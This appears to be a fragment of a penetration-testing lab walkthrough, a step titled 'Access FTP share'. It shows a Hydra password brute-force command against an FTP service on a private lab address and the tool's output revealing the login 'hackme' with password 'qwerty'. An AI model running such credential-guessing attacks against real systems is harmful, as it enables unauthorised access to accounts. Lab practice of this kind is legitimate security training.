 Access FTP share
>hydra -l hackme -P top500.txt ftp://10.0.2.99
hydra -l hackme -P top500.txt ftp://10.0.2.99
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or
secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2017-05-23 15:01:13
[DATA] max 16 tasks per 1 server, overall 64 tasks, 500 login tries
(l:1/p:500), ~0 tries per task
[DATA] attacking service ftp on port 21
[21][ftp] host: 10.0.2.99 login: hackme password: qwerty
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2017-05-23 15:01:13
 